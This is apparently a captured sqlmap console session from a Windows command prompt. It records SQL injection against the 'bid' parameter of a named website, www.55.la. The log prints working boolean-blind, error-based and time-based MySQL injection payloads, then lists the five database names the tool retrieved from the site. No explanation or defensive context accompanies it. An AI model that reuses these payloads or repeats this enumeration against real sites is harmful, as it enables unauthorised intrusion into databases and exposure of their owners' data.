 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: bid=1' AND 2963=2963#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: bid=1' AND (SELECT 9640 FROM(SELECT COUNT(*),CONCAT(0x4c5a51504c,(SELECT (CASE WHEN (9640=9640) THEN 1 ELSE
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: bid=1' AND SLEEP(5) AND 'APOX'='APOX
---
[15:54:28] [INFO] testing MySQL
[15:54:28] [INFO] confirming MySQL
[15:54:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL >= 5.0.0
[15:54:29] [INFO] fetching database names
[15:54:29] [INFO] the SQL query used returns 5 entries
[15:54:29] [INFO] retrieved: information_schema
[15:54:29] [INFO] retrieved: help55la
[15:54:29] [INFO] retrieved: test
[15:54:30] [INFO] retrieved: u_run55_la
[15:54:30] [INFO] retrieved: wstp8_com
available databases [5]:
[*] help55la
[*] information_schema
[*] test
[*] u_run55_la
[*] wstp8_com
[15:54:30] [INFO] fetched data logged to text files under 'C:\Users\xl\.sqlmap\output\www.55.la'
[*] shutting down at 15:54:30
D:\SecTools\渗透测试\SQL注入\sqlmap1>